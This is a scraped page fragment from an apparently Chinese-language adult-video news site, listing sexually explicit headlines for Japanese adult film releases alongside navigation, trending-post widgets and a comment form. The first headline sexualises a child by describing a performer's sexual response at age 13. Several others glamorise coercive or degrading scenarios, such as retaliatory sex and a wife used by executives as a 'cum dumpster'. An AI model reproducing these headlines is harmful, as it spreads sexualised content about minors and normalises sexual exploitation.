																							<a class="sc load" rel="bookmark"  href="https://www.avribao.com/403.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2022/06/194659iw3zipb3b76swi8x.jpg&w=280&h=210&a=&zc=1" alt="結菜さき(结菜沙树)出道作品SDTH-021发布！13岁就会潮吹！这样的金发辣妹同时对决森林原人和鲛岛" width="280" height="210"></a></span>																					</figure>

										<h2 class="grid-title gdz"><a href="https://www.avribao.com/403.html" rel="bookmark" >結菜さき(结菜沙树)出道作品SDTH-021发布！13岁就会潮吹！这样的金发辣妹同时对决森林原人和鲛岛</a></h2>										<span class="grid-inf gdz">
						<span class="grid-author"><a href="https://www.avribao.com/author/av" rel="author">
	<span class="meta-author grid-meta-author">
		<span class="meta-author-avatar load">
							<img class="avatar photo" src="[data-uri]" alt="AV" width="96" height="96" data-original="https://www.avribao.com/wp-content/uploads/2022/05/xinshuku_avatar-96x96.png">					</span>
	</span>
</a>
</span>		<span class="g-cat"><a href="https://www.avribao.com/jianshang">新片鉴赏</a></span>
		<span class="grid-inf-l">
				<span class="views"><i class="be be-eye ri"></i>1,239</span>					<span class="date"><time datetime="2022-06-12 20:46:36">06/12</time></span>			</span>
</span>
	
										<div class="clear"></div>
									</div>
								</div>
							</article>

												</div>
		
		
		
		
		
		<div class="clear"></div>
					<div class="apc-posts-navigation" data-aos="zoom-in">
				<div class='clear ajax-navigation'></div><div data-paged='1' data-next='2' class=' apc-post-item-load-more'><span class='apc-load-more'><i class="be be-more"></i></span></div>				<div class="clear"></div>
			</div>
			</section>
	</div>			</div>
		</div>
	</div>

			</div>
				
				
				
						
			<div class="slider-rolling-box ms betip" >
			<div id="slider-rolling" class="owl-carousel be-rolling single-rolling">
									<div id="post-17860" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17860.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/94cb6-68be0-1jera00021pl.jpg&w=280&h=210&a=&zc=1" alt="今井栞菜作品JERA-021发布！和性感人妻的「假日口交约会」，她还换上Cos服诱惑...超惹火！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17860.html" target="_blank" rel="bookmark">今井栞菜作品JERA-021发布！和性感人妻的「假日口交约会」，她还换上Cos服诱惑&#8230;超惹火！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17851" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17851.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/1e037-23c13-mida00485pl.jpg&w=280&h=210&a=&zc=1" alt="篠真有作品MIDA-485发布！欲求不满的超细腰J奶人妻去按摩店排解情欲，不自觉将身体拱起...高潮喷发！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17851.html" target="_blank" rel="bookmark">篠真有作品MIDA-485发布！欲求不满的超细腰J奶人妻去按摩店排解情欲，不自觉将身体拱起&#8230;高潮喷发！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17840" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17840.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/2caeb-338b8-dc4619b9ff3d45aa7032915490ae3004.jpg&w=280&h=210&a=&zc=1" alt="与田ひかげ(与田日景)出道作品SDJS-350发布！SOD 人事部女子社员AV解禁！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17840.html" target="_blank" rel="bookmark">与田ひかげ(与田日景)出道作品SDJS-350发布！SOD 人事部女子社员AV解禁！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17833" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17833.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/4ae8e-590af-9306282fc3f39029dd5c841394ec1251.jpg&w=280&h=210&a=&zc=1" alt="百田光稀、白岩冬萌、九野ひなの(九野雏乃)、天宮花南(天宫花南)共演作品MIRD-271发布！四个女优同时告白追他一个！武田大树有够爽！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17833.html" target="_blank" rel="bookmark">百田光稀、白岩冬萌、九野ひなの(九野雏乃)、天宮花南(天宫花南)共演作品MIRD-271发布！四个女优同时告白追他一个！武田大树有够爽！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17824" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17824.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/dbe24-a7f85-a8d03ec13739f0d52ce8276b4e42c1dc.jpg&w=280&h=210&a=&zc=1" alt="恋川こもも(恋川小桃)出道作品MIDA-489发布！片商Moodyz史上最白肌最柔乳！K罩杯的她、出阵！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17824.html" target="_blank" rel="bookmark">恋川こもも(恋川小桃)出道作品MIDA-489发布！片商Moodyz史上最白肌最柔乳！K罩杯的她、出阵！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17815" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17815.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/96283-72036-1b53b7f65cbd73ef7b5f3f95c1f3d9e3.jpg&w=280&h=210&a=&zc=1" alt="あんづ杏(杏津杏)作品PPPE-399发布！完成任务换片商！极娇小I罩杯的她为艺术牺牲解禁惹！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17815.html" target="_blank" rel="bookmark">あんづ杏(杏津杏)作品PPPE-399发布！完成任务换片商！极娇小I罩杯的她为艺术牺牲解禁惹！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17807" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17807.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/63c8f-d12dd-fpre00216pl.jpg&w=280&h=210&a=&zc=1" alt="桃園怜奈(桃园怜奈)作品FPRE-216发布！同学会上跟巨乳妹告白失败！发现她是应召女就报复性猛干！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17807.html" target="_blank" rel="bookmark">桃園怜奈(桃园怜奈)作品FPRE-216发布！同学会上跟巨乳妹告白失败！发现她是应召女就报复性猛干！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17797" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17797.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/d6db4-45ca8-hsoda00098pl.jpg&w=280&h=210&a=&zc=1" alt="望実かなえ(望实香苗)作品HSODA-098发布！光滑白虎！「可爱美少女」深夜在便利商店被无套中出" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17797.html" target="_blank" rel="bookmark">望実かなえ(望实香苗)作品HSODA-098发布！光滑白虎！「可爱美少女」深夜在便利商店被无套中出</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17788" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17788.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/65236-74a56-702848a84b70c4f25f4bf5b11d653603.jpg&w=280&h=210&a=&zc=1" alt="三雲彩葉(三云彩叶)出道作品ROE-458发布！A片看到痒痒的⋯前国际线空姐降临AV界！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17788.html" target="_blank" rel="bookmark">三雲彩葉(三云彩叶)出道作品ROE-458发布！A片看到痒痒的⋯前国际线空姐降临AV界！</a></h2>						<div class="clear"></div>
					</div>
									<div id="post-17777" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17777.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/2b7c5-8f9d9-bbd7e94d88ff725885984cc5656694b0.jpg&w=280&h=210&a=&zc=1" alt="水彩あき(水彩亚纪)作品DLDSS-465发布！睽违13年复活的H罩杯人妻，戴着口罩不愿露面。" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="https://www.avribao.com/17777.html" target="_blank" rel="bookmark">水彩あき(水彩亚纪)作品DLDSS-465发布！睽违13年复活的H罩杯人妻，戴着口罩不愿露面。</a></h2>						<div class="clear"></div>
					</div>
											</div>

			<div class="slider-rolling-lazy ajax-owl-loading srfl-5">
									<div id="post-17860" class="post-item-list post scrolling-img">
						<div class="scrolling-thumbnail"><a class="sc" rel="bookmark"  href="https://www.avribao.com/17860.html"><img src="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/94cb6-68be0-1jera00021pl.jpg&w=280&h=210&a=&zc=1" alt="今井栞菜作品JERA-021发布！和性感人妻的「假日口交约会」，她还换上Cos服诱惑...超惹火！" width="280" height="210"></a></div>
						<div class="clear"></div>
						<h2 class="grid-title over"><a href="#">加载中...</a></h2>
						<div class="clear"></div>
					</div>
												</div>

						</div>
		
				
				<nav class="post-nav-img betip" >
					<div class="nav-img-box post-previous-box ms">
					<figure class="nav-thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/7478.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/05/952003d3602fb3f1dd957261cc947fb5.jpg&w=280&h=210&a=&zc=1" alt="天海つばさ(天海翼)、佐山愛(佐山爱)共演作品MEYD-918发布！最强功夫茶共演！她们在男性沙龙打光你的子弹！" width="280" height="210"></a></span></figure>
					<a href="https://www.avribao.com/7478.html">
						<div class="nav-img post-previous-img">
							<div class="post-nav">上一篇</div>
							<div class="nav-img-t">天海つばさ(天海翼)、佐山愛(佐山爱)共演作品MEYD-918发布！最强功夫茶共演！她们在男性沙龙打光你的子弹！</div>
						</div>
					</a>
				</div>
								<div class="nav-img-box post-next-box ms">
					<figure class="nav-thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/7480.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/05/5254614c6f84e35369a37cc7e53fe798.jpg&w=280&h=210&a=&zc=1" alt="我还在！市场上最好的贫乳美少女自爆社群消灭原因！" width="280" height="210"></a></span></figure>
					<a href="https://www.avribao.com/7480.html">
						<div class="nav-img post-next-img">
							<div class="post-nav">下一篇</div>
							<div class="nav-img-t">我还在！市场上最好的贫乳美少女自爆社群消灭原因！</div>
						</div>
					</a>
				</div>
							<div class="clear"></div>
</nav>

				
					
	
<!-- 引用 -->

<div id="comments" class="comments-area">
	
	
			<div class="scroll-comments"></div>
		<div id="respond" class="comment-respond ms" >
							<form action="https://www.avribao.com/wp-comments-post.php" method="post" id="commentform">
											<div class="comment-user-inf">
															<div class="user-avatar load">
																		<img alt="匿名" src="[data-uri]" data-original="https://www.avribao.com/wp-content/themes/begin/img/favicon.png">
								</div>
														<div class="comment-user-inc">
																											<h3 id="reply-title" class="comment-reply-title">发表评论</h3>
																									<span class="comment-user-name">匿名网友</span>
							</div>
						</div>
					
																<div class="gravatar-apply">
							<a href="https://weavatar.com/" rel="external nofollow" target="_blank" title="申请头像"></a>						</div>
										<div class="comment-form-comment">
													<textarea id="comment" class="dah" name="comment" rows="4" tabindex="30" placeholder="赠人玫瑰，手留余香..." onfocus="this.placeholder=''" onblur="this.placeholder='赠人玫瑰，手留余香...'"></textarea>
												<div class="comment-tool">
														<a class="emoji comment-tool-btn dahy" href="" title="表情"><i class="be be-insertemoticon"></i></a>							<span class="pre-button" title="代码高亮"><span class="dashicons dashicons-editor-code"></span></span>							<div class="emoji-box" style="display: none;"></div>
																				</div>
					</div>

											<div class="comment-info-area">
							<div id="comment-author-info" class="comment-info">
								<p class="comment-form-author pcd">
									<label class="dah" for="author">昵称</label>
									<input type="text" name="author" id="author" class="commenttext dah" value="" tabindex="31" required="required" />
									<span class="required"><i class="cx cx-gerenzhongxin-m"></i></span>
								</p>
																	<p class="comment-form-email pcd">
										<label class="dah" for="email">邮箱</label>
										<input type="text" name="email" id="email" class="commenttext dah" value="" tabindex="32" required="required" />
										<span class="required"><i class="dashicons dashicons-email"></i></span>
									</p>

																			<p class="comment-form-url pcd pcd-url">
											<label class="dah" for="url">网址</label>
											<input type="text" name="url" id="url" class="commenttext dah" value="" tabindex="33" />
											<span class="required"><i class="dashicons dashicons-admin-site"></i></span>
										</p>
																								</div>
						</div>
													<p class="comment-form-url">
								<label class="dah no-label" for="url">Address
									<input type="text" id="address" class="dah address" name="address" placeholder="">
								</label>
							</p>
											
					<p class="form-submit">
													<button type="button" class="button-primary">提交</button>
												<span class="cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/7479.html#respond" style="display:none;">取消</a></span>
					</p>

						<div class="slidercaptcha-box">
		<div class="bec-slidercaptcha bec-card">
			<div class="becclose"></div>
			<div class="refreshimg"></div>
			<div class="bec-card-header">
				<span>拖动滑块以完成验证</span>
			</div>
			<div class="bec-card-body"><div data-heading="拖动滑块以完成验证" data-slider="向右滑动完成拼图" data-tryagain="请再试一次" data-form="login" class="bec-captcha"></div></div>
		</div>
	</div>
	
					<input type='hidden' name='comment_post_ID' value='7479' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
				</form>

	 				</div>
	
	
</div>

			
		</main>
	</div>

<div id="sidebar" class="widget-area all-sidebar">

	
			<aside id="search-4" class="widget widget_search ms" data-aos=""><div class="searchbar">
	<form method="get" id="searchform" action="https://www.avribao.com/" autocomplete="off">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
		<div class="clear"></div>
	</form>
</div><div class="clear"></div></aside><aside id="random_post-6" class="widget random_post ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>随机推荐</h3><div class="new_cat"><ul><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/2859.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/03/8f4b315d600490b1de5ede47931a0981.jpg&w=280&h=210&a=&zc=1" alt="広瀬ゆり(广濑百合)出道作品PRED-476发布！超神秘顶级新秀！也是会用胸部遮住地图的大奶主播！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/2859.html" rel="bookmark" >広瀬ゆり(广濑百合)出道作品PRED-476发布！超神秘顶级新秀！也是会用胸部遮住地图的大奶主播！</a></span>	<span class="date"><time datetime="2023-03-25 14:20:06">03/25</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,265</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/8721.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2025/03/216941836939eed2ffee20bfcfe1a307.jpg&w=280&h=210&a=&zc=1" alt="古川ほのか(古川穗花)作品IPZZ-522发布！做人太78的下场！她被童帝抓去撞墙！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/8721.html" rel="bookmark" >古川ほのか(古川穗花)作品IPZZ-522发布！做人太78的下场！她被童帝抓去撞墙！</a></span>	<span class="date"><time datetime="2025-03-17 07:23:52">03/17</time></span>
	<span class="views"><i class="be be-eye ri"></i>835</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/4476.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2023/09/daef0304b77e392a2db84b5cb3c8fda1.jpg&w=280&h=210&a=&zc=1" alt="深田えいみ(深田咏美)作品FSDSS-685发布！AV生涯再开新章！移籍Faleno Star新片爽到流泪！" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/4476.html" rel="bookmark" >深田えいみ(深田咏美)作品FSDSS-685发布！AV生涯再开新章！移籍Faleno Star新片爽到流泪！</a></span>	<span class="date"><time datetime="2023-09-03 12:52:10">09/03</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,294</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/7319.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/04/juq00675pl.jpg&w=280&h=210&a=&zc=1" alt="沖宮那美(冲宫那美)作品JUQ-675发布！上司人妻私底下竟瞒着丈夫干起脱衣舞娘，奉献肉体" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/7319.html" rel="bookmark" >沖宮那美(冲宫那美)作品JUQ-675发布！上司人妻私底下竟瞒着丈夫干起脱衣舞娘，奉献肉体</a></span>	<span class="date"><time datetime="2024-04-24 23:01:01">04/24</time></span>
	<span class="views"><i class="be be-eye ri"></i>1,222</span></li><li>
				<span class="thumbnail"><a class="sc load" rel="bookmark"  href="https://www.avribao.com/7565.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2024/06/b50b67a8375b9695a40d85209cf640db.png&w=280&h=210&a=&zc=1" alt="当反盗版将军没想像中轻松！石川澪：最辛苦的就是⋯" width="280" height="210"></a></span></span>
				<span class="new-title"><a href="https://www.avribao.com/7565.html" rel="bookmark" >当反盗版将军没想像中轻松！石川澪：最辛苦的就是⋯</a></span>	<span class="date"><time datetime="2024-06-06 07:21:41">06/06</time></span>
	<span class="views"><i class="be be-eye ri"></i>948</span></li></ul></div><div class="clear"></div></aside><aside id="hot_post_img-5" class="widget hot_post_img ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>本周热门</h3>
<div id="hot_post_widget" class="new_cat">
	<div id="hot_post_widget" class="new_cat">
						<ul class="widget-ul-hot show-thumbs hot-icon">
										<li><span class='thumbnail'><span class='li-icon li-icon-1'>1</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17590.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/2be4b-1b34f-c6128c8a725fd5ed2096046dda4066b9.jpg&w=280&h=210&a=&zc=1" alt="姫森あむ(姬森亚梦)出道作品IPZZ-774发布！超没自信的G罩杯偶像⋯她该不会是被骗来拍A片的吧？" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17590.html" rel="bookmark">姫森あむ(姬森亚梦)出道作品IPZZ-774发布！超没自信的G罩杯偶像⋯她该不会是被骗来拍A片的吧？</a></span><span class='date'>01/14</span><span class="views"><i class="be be-eye ri"></i>126</span></li><li><span class='thumbnail'><span class='li-icon li-icon-2'>2</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17610.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/d8720-eda67-875c371cf5844ef8b49c1ce98e184cd5.jpg&w=280&h=210&a=&zc=1" alt="RINOA出道作品IPZZ-798发布！社群40万追踪！2026年最初的大物！美女饶舌歌手出道！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17610.html" rel="bookmark">RINOA出道作品IPZZ-798发布！社群40万追踪！2026年最初的大物！美女饶舌歌手出道！</a></span><span class='date'>01/15</span><span class="views"><i class="be be-eye ri"></i>114</span></li><li><span class='thumbnail'><span class='li-icon li-icon-3'>3</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17567.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/e37dd-4ba72-11b7ebe69579361a65232ea75b27218a.jpg&w=280&h=210&a=&zc=1" alt="雛形みくる(雏形美久琉)出道作品SNOS-080发布！170公分、I罩杯！「灵长类最狂肉体」的她、参见！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17567.html" rel="bookmark">雛形みくる(雏形美久琉)出道作品SNOS-080发布！170公分、I罩杯！「灵长类最狂肉体」的她、参见！</a></span><span class='date'>01/14</span><span class="views"><i class="be be-eye ri"></i>107</span></li><li><span class='thumbnail'><span class='li-icon li-icon-4'>4</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17631.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/664ef-b1990-f6ef3158cf9bd1dac47a8cd22ca2a81e.jpg&w=280&h=210&a=&zc=1" alt="小湊よつ葉(小凑四叶)作品START-451发布！专门处理病人性欲的护士！她超疗癒！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17631.html" rel="bookmark">小湊よつ葉(小凑四叶)作品START-451发布！专门处理病人性欲的护士！她超疗癒！</a></span><span class='date'>01/15</span><span class="views"><i class="be be-eye ri"></i>95</span></li><li><span class='thumbnail'><span class='li-icon li-icon-5'>5</span><a class="sc load" rel="bookmark"  href="https://www.avribao.com/17583.html"><img src="" data-original="https://www.avribao.com/wp-content/themes/begin/prune.php?src=https://www.avribao.com/wp-content/uploads/2026/01/a4b07-1e8e9-357cc4b0ae27b220df3d3b311478a192.jpg&w=280&h=210&a=&zc=1" alt="南沢海香(南泽海香)作品JUR-064发布！最后的灵压！她解禁让男优射进去了！" width="280" height="210"></a></span></span><span class="new-title"><a href="https://www.avribao.com/17583.html" rel="bookmark">南沢海香(南泽海香)作品JUR-064发布！最后的灵压！她解禁让男优射进去了！</a></span><span class='date'>01/14</span><span class="views"><i class="be be-eye ri"></i>95</span></li>											</ul>
	</div>
</div>
<div class="clear"></div></aside><aside id="recent_comments-4" class="widget recent_comments ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>最新评论</h3><div id="message" class="message-widget gaimg message-item"><ul><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-193" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="单眼皮jeff"  width="30" height="30" data-original="https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/b81a9d6586886d88ddb40a7dfcb46efc9cb106a5acc2d56e7e73da12746b4bd1?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">单眼皮jeff</span><span class="say-comment">如何注册会员的？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/10184.html#anchor-comment-177" title="发表在：濑户环奈(瀬戸環奈)出道作品番号及封面，濑户环奈个人简介" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="消费卫生纸"  width="30" height="30" data-original="https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/4b7a6b4896f71ff7c35a4c809cd49951d108d4f321e38a478651e061b1fd074c?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">消费卫生纸</span><span class="say-comment">AV界的扛把子诞生！！！！！</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8765.html#anchor-comment-74" title="发表在：侑李あいみ(侑李爱美)出道作品MUDR-310发布！之前只谈过同性恋！曾当过偶像的她处女丧失！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="me"  width="30" height="30" data-original="https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/94ced37d1c3350966e15854a8a9df9d0d80097a0d811dd1e6f29097c53e3f9d7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">me</span><span class="say-comment">好看</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8392.html#anchor-comment-73" title="发表在：只用了13天、瀬戸環奈(濑户环奈)又创了大纪录！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="黑酱奇趣"  width="30" height="30" data-original="https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/8579793c886879e363f8948e24de6cf710a1c8780016cf1f37a237b6635811f2?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">黑酱奇趣</span><span class="say-comment">那个网站看的榜，我怎么查不到</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/8112.html#anchor-comment-70" title="发表在：葉山さゆり(叶山小百合)作品JUQ-867发布！气质人妻与丈夫一同参加员旅，不幸沦为高层中出用肉便器" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AVToday.io"  width="30" height="30" data-original="https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/98376273f12a80f61415c340b86ab6eb09211f77010d8050a116f36bc6187d87?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AVToday.io</span><span class="say-comment">葉山さゆり !!!</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/7847.html#anchor-comment-67" title="发表在：解密！那位在无码片商加勒比初登场、上流社会的OL「宇野かな美(宇野香奈美)」是？" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="娃娃哥"  width="30" height="30" data-original="https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/bcc646f6827076f310f5729315174caed17806712d887d3875b37bad972739c7?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">娃娃哥</span><span class="say-comment">哇哇哇  最喜欢的优优乐 居然复出了 还是无码的 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_surprised.gif" alt=":eek:" class="wp-smiley" style="height: 1em; max-height: 1em;" /> 太期待了终于可以看她新的作品了不用一直看她那 七部旧作品了 <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" />  <img src="https://www.avribao.com/wp-content/themes/begin/img/smilies/icon_cry.gif" alt=":cry:" class="wp-smiley" style="height: 1em; max-height: 1em;" /></span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/6287.html#anchor-comment-4" title="发表在：吉沢梨亜(吉泽梨亚)出道作品FSDSS-747发布！这8年来每天自慰3次！Z世代最强性欲的美少女拍片来解渴！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="Crntd048594"  width="30" height="30" data-original="https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/0803595e8fe6c78a446c1d3ba638911bba5284ff9213109e50d3a19be22ac688?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">Crntd048594</span><span class="say-comment">FALENO网站 她是2005年出生的，怎么就已经20岁了呢？</span></a></li><li class="message-item-li load"><a class="commentanchor" href="https://www.avribao.com/42.html#anchor-comment-3" title="发表在：星乃水音出道作品EYAN-185发布!堕落的富家千金！最爱骑乘位的马术教练由上而下驾驭男优！" rel="external nofollow" ><img class="avatar photo" src="[data-uri]" alt="AV迷"  width="30" height="30" data-original="https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=96&#038;d=mm&#038;r=g' srcset='https://weavatar.com/avatar/10b4bb97bcf6e4568d880d7f310da85540847f0950749ce4f51735fe206e5ecd?s=192&#038;d=mm&#038;r=g 2x" /><span class="comment_author">AV迷</span><span class="say-comment">真会骑</span></a></li></ul></div><div class="clear"></div></aside><aside id="cx_tag_cloud-5" class="widget cx_tag_cloud ms" data-aos=""><h3 class="widget-title"><span class="title-w"></span>热门标签</h3><div class="tagcloud-color"><a href="https://www.avribao.com/tag/%e5%87%ba%e9%81%93%e4%bd%9c%e5%93%81" class="tag-cloud-link tag-link-9 tag-link-position-1" style="font-size: 20px;" aria-label="出道作品 (1,510 项)">出道作品</a>
